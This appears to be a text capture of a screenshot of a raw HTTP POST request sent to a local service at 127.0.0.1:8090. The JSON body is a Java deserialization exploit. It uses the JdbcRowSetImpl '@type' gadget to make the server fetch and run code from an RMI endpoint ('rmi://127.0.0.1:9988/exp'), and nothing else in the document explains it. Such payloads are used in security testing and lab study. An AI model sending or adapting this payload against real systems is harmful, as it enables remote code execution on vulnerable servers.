 1 POST / HTTP/1.1
2 Host: 127.0.0.1:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/json
1 Content-Length: 160
2
3 {
4     "b":{
5         "@type":"com.sun.rowset.JdbcRowSetImpl",
6         "dataSourceName":"rmi://127.0.0.1:9988/exp",
7         "autoCommit":true
8     }
9 }
0